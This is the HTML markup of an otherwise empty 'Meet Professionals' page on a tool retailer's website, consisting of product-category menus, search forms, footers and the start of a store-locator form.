				<li id="menu-item-22154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22154"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/3-flat-shank-step-drills/">3-Flat Shank Step Drills</a></li>
				<li id="menu-item-22155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22155"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/hex-shank-step-drills/">Hex Shank Step Drills</a></li>
			</ul>
</li>
			<li id="menu-item-22157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/tile-carbide-drills/">Tile Carbide Drills</a></li>
			<li id="menu-item-22143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22143"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/countersink-bits/">Countersink Bits</a></li>
			<li id="menu-item-22141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22141"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/auger-bits/">Auger Bits</a></li>
			<li id="menu-item-22144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22144"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/multi-purpose-hex-shank-drills/">Multi-Purpose Hex Shank Drills</a></li>
			<li id="menu-item-22142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22142"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/cobalt-steel-drills/">Cobalt Steel Drills</a></li>
		</ul>
</li>
		<li id="menu-item-22374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22374"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/hole-saw/">Hole Saw</a>
		<ul class="sub-menu">
			<li id="menu-item-22159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22159"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/diamond-hole-saw/">Diamond Hole Saw</a></li>
			<li id="menu-item-22160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22160"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-annular-cutter-hole-saw/">TCT Annular Cutter</a></li>
			<li id="menu-item-22161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22161"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-hole-cutter-hole-saw/">TCT Hole Cutter</a></li>
			<li id="menu-item-23717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23717"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/carbide-core-bit/">Carbide Core Bit</a></li>
		</ul>
</li>
		<li id="menu-item-22162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22162"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/jig-saw-blades/">Jig Saw Blades</a></li>
		<li id="menu-item-22163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22163"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/reciprocationg-blades/">Reciprocationg Blades</a></li>
		<li id="menu-item-22164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22164"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/sanding-grinding/">Sanding &amp; Grinding</a></li>
		<li id="menu-item-23261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23261"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/screw-bits/">Screw Bits</a></li>
	</ul>
</li>
	<li id="menu-item-22372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22372"><a href="https://www.hometaitools.com/products-categories/hand-tools/">Hand Tools</a>
	<ul class="sub-menu">
		<li id="menu-item-22123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22123"><a href="https://www.hometaitools.com/product-category/hand-tool/cutting-tools/">Cutting Tools</a></li>
		<li id="menu-item-22124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22124"><a href="https://www.hometaitools.com/product-category/hand-tool/drywall-tools/">Drywall Tools</a></li>
		<li id="menu-item-22125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22125"><a href="https://www.hometaitools.com/product-category/hand-tool/electrical-tools/">Electrical Tools</a></li>
		<li id="menu-item-22126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22126"><a href="https://www.hometaitools.com/product-category/hand-tool/finishing-tools/">Finishing Tools</a></li>
		<li id="menu-item-22127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22127"><a href="https://www.hometaitools.com/product-category/hand-tool/hammers-wood-chisels/">Hammers &amp; Wood Chisels</a></li>
		<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22128"><a href="https://www.hometaitools.com/product-category/hand-tool/masonry-concrete/">Masonry &amp; Concrete</a></li>
		<li id="menu-item-22129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22129"><a href="https://www.hometaitools.com/product-category/hand-tool/measuring-layout-tools/">Measuring &amp; Layout Tools</a></li>
		<li id="menu-item-22130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22130"><a href="https://www.hometaitools.com/product-category/hand-tool/pliers-wrenches/">Pliers &amp; Wrenches</a></li>
		<li id="menu-item-22131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22131"><a href="https://www.hometaitools.com/product-category/hand-tool/plumbing/">Plumbing</a></li>
	</ul>
</li>
	<li id="menu-item-22378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22378"><a href="https://www.hometaitools.com/products-categories/building-materials/">Building Materials</a>
	<ul class="sub-menu">
		<li id="menu-item-22117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22117"><a href="https://www.hometaitools.com/product-category/building-matemals/abs-access-door/">ABS Access Door</a></li>
		<li id="menu-item-23260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23260"><a href="https://www.hometaitools.com/product-category/building-matemals/universal-metal-access-door/">Universal Metal Access Door</a></li>
		<li id="menu-item-22118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22118"><a href="https://www.hometaitools.com/product-category/building-matemals/drive-pins-with-washers/">Drive Pins with Washers</a></li>
		<li id="menu-item-22120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22120"><a href="https://www.hometaitools.com/product-category/building-matemals/ribbed-anchor-kit/">Ribbed Anchor KIT</a></li>
		<li id="menu-item-22119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22119"><a href="https://www.hometaitools.com/product-category/building-matemals/floor-drain/">Floor Drain</a></li>
		<li id="menu-item-23851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23851"><a href="https://www.hometaitools.com/category/building/vents/">Vents</a></li>
	</ul>
</li>
	<li id="menu-item-22121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22121"><a href="https://www.hometaitools.com/product-category/garden-tools-2/">Garden Tools</a></li>
	<li id="menu-item-22132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22132"><a href="https://www.hometaitools.com/product-category/instruments/">Instruments</a></li>
	<li id="menu-item-22133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22133"><a href="https://www.hometaitools.com/product-category/power-tool/">Power Tool</a></li>
	<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22165"><a href="https://www.hometaitools.com/product-category/safety-series/">Safety Series</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.hometaitools.com/products/">All Products</a></li>
</ul>
</li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://www.hometaitools.com/my-account/">My Account</a></li>
<li id="menu-item-22247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22247"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.hometaitools.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products...."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>
		</div><!--/.nav-collapse -->
		
                </div>
                <!--.at-beside-navbar-header-->
            </div>
            
        </div>
        
	<div class="wrapper inner-main-title">
				<div class="container">
			<header class="entry-header init-animate">
				<h1 class="entry-title">Meet Professionals</h1><div class='breadcrumbs init-animate'><div id='construction-field-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.hometaitools.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Meet Professionals</span></span><meta itemprop="position" content="2" /></li></ul></div></div></div>			</header><!-- .entry-header -->
		</div>
	</div>
	<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-146" class="init-animate post-146 page type-page status-publish hentry">
		<div class="content-wrapper">
		<div class="entry-content">
					</div><!-- .entry-content -->
        	</div>
</article><!-- #post-## -->		</main><!-- #main -->
	</div><!-- #primary -->
	    <div id="secondary-right" class="at-fixed-width widget-area sidebar secondary-sidebar" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
</div></section><section id="search-3" class="widget widget_search"><div class="search-block">
    <form action="https://www.hometaitools.com" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Search"  class="menu-search" id="menu-search" name="s" value="" />
            <button class="searchsubmit fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></section>        </div>
    </div>
</div><!-- #content -->
        <div class="clearfix"></div>
        <footer class="site-footer" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-22228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-22229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li id="menu-item-22232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block">Construction Field by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <div class="clearfix"></div>
        <footer class="site-footer no-remove" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block"><a href="/privacy">.Privacy and Terms of Use</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <!-- Modal -->
        <div id="at-shortcode-bootstrap-modal" class="modal fade" role="dialog">
            <div class="modal-dialog">
                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
					                                <h4 class="modal-title">Find Retailer</h4>
						                        </div>
				    <div class='modal-body'><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div id="locatoraid-form-container"><div class="hc-mb3"><form class="hcj2-observe hc-mb2 hclc_search_form_class" id="hclc_search_form_785" action="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=9069&amp;hca=search%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000" data-radius-link="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=9069&amp;hca=search%2Fradius%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000%2Fradius%2F10_25_50_100_200_500" data-start="" data-locate="1" onsubmit="return false;" method="post" accept-charset="utf-8"><input type="hidden" name="hc_nonce" value="55cfeb5e19"/><div style="display:none"><input type="hidden" name="hc-hc_csrf_token" value="8f40c70470326550cc42a358726a5cdc"/></div><div><div class="hc-block"><div id="locatoraid-search-form-inputs-button"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="locatoraid-search-form-inputs"><div><div class="hc-block"><div id="locatoraid-search-form-search"><input type="text" name="hc-search" class="hc-field hc-xs-block hc-block" style="margin:0;" placeholder="Address or Zip Code"/></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate"><a href="#" class="hcj2-locate-me" id="locatoraid-search-form-locate-me">Locate Me</a></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate2"><div class="hcj2-my-location" id="locatoraid-search-form-my-location" style="display: none;">My Location</div></div></div></div><input type="hidden" name="hc-locatelat" id="locatoraid-search-form-lat"/><input type="hidden" name="hc-locatelng" id="locatoraid-search-form-lng"/></div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div><input type="submit" title="Search" value="Search" class="hc-block" id="locatoraid-search-form-button"/><input type="button" title="Reset" value="Reset" class="hc-block 